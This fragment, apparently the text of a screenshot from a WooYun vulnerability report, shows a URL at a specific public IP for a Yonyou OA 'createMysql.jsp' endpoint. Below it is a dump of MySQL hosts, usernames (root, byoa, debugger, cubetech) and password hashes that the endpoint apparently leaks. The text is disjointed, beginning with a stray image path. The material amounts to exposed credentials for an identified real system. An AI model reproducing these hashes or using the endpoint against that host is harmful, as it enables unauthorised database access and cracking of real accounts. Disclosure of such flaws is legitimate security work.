 221.11.48.169:8080/yyoa/createMysql.jsp
localhost
root
*1532B21FE550E115F113DAA9A26D0EEEEF8DEDC7
127.0.0.1
root
*1532B21FE550E115F113DAA9A26D0EEEEF8DEDC7
localhost
*1532B21FE550E115F113DAA9A26D0EEEEF8DEDC7
%
byoa
*3FBA34ADCBF999255AEBAC8A38634021E3D010E6
localhost
debugger
*6D45DF82DF6169868F43DD422AB3229D376BD1BE
localhost
cubetech
*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
www.wooyun.org